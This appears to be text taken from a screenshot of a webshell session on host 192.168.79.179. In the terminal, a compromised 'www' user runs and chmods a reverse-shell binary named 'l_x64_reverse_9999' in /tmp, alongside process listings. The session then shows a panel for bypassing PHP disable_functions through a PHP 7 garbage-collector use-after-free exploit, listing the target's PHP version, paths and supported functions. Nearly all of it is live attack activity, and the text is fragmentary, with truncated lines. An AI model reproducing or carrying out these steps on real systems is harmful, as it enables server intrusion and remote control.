 192.168.79.179
>_ 192.168.79.179
>_ 192.168.79.179
5 S www 3620 1958 0 80 0 - 30222 - 13:39 ? 00:00:00 php-fpm: pool www
0 S cf1 3623 3025 1 80 0 - 280046 - 13:39 tty2 00:00:13 /usr/bin/gnome-software --gapplication-service
0 S cf1 3632 3025 0 80 0 - 153277 - 13:39 tty2
4 S root 3652 1 0 80 0 - 141607 - 13:39 ?
5 S www 3675 1958 0 80 0 - 30170 - 13:39 ?
5 S www 3701 1958 0 80 0 - 30203 - 13:39 ?
5 S www 3711 1958 0 80 0 - 30154 - 13:39 ?
5 S www 3756 1958 0 80 0 - 30154 - 13:39 ?
5 S www 3757 1958 0 80 0 - 30063 - 13:39 ?
0 S cf1 3796 3025 0 80 0 - 216444 - 13:40 tty2
1 I root 3868 2 0 80 0 - 0 - 13:51 ?
0 S www 3893 3620 0 80 0 - 4593 wait 13:58 ?
0 R www 3894 3893 0 80 0 - 9175 - 13:58 ?
(www:/tmp) $ ps -elf | grep 9999
0 S www 3896 1982 0 80 0 - 4593 wait 13:58 ?
elf | grep 9999;echo a3376cdd;pwd;echo 0b28877dff7
0 S www 3898 3896 0 80 0 - 2865 pipe_w 13:58 ?
(www:/tmp) $ la
(www:/tmp) $ ls
VMwareDnD
config-err-T4vZoJ
l_x64_reverse_9999
mysql.sock
php-cgi-56.sock
php-cgi-72.sock
ssh-6SwyUhy7pury
systemd-private-e0b0dd56747f4d958238fdcd8bb45d2e-ModemManager.s
systemd-private-e0b0dd56747f4d958238fdcd8bb45d2e-bolt.service-
systemd-private-e0b0dd56747f4d958238fdcd8bb45d2e-colord.service
systemd-private-e0b0dd56747f4d958238fdcd8bb45d2e-fwupd.service-
systemd-private-e0b0dd56747f4d958238fdcd8bb45d2e-rtkit-daemon.s
systemd-private-e0b0dd56747f4d958238fdcd8bb45d2e-systemd-resolv
systemd-private-e0b0dd56747f4d958238fdcd8bb45d2e-systemd-timesy
vmware-root_604-2731152132
(www:/tmp) $ bash l_x64_reverse_9999
(www:/tmp) $ ps -elf | grep 9999
0 S www 3905 3756 0 80 0 - 4593 wait 13:59 ?
elf | grep 9999;echo a3376cdd;pwd;echo 0b28877dff7
0 S www 3907 3905 0 80 0 - 2865 pipe_w 13:59 ? 00:00:00 grep 9999
(www:/tmp) $ chmod +x l_x64_reverse_9999
(www:/tmp) $ ./l_x64_reverse_9999
(www:/tmp) $
绕过 disable_functions-192.168.79.179
选择模式
开始
PHP7 GC with Certain Destructors UAF
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
Reference
• AntSword-Labs/bypass_disable_functions/7
• php7-gc-bypass
• Bug #72530 Use after free in GC with Certain Destructors
Shell状态
PHP版本 7.2
PHP位数 64
操作系统 Linux
当前目录 /www
Shell目录 /www
open_basedir
/
/www/wwwroot/
函数支持
dl x
putenv x
error_reporting √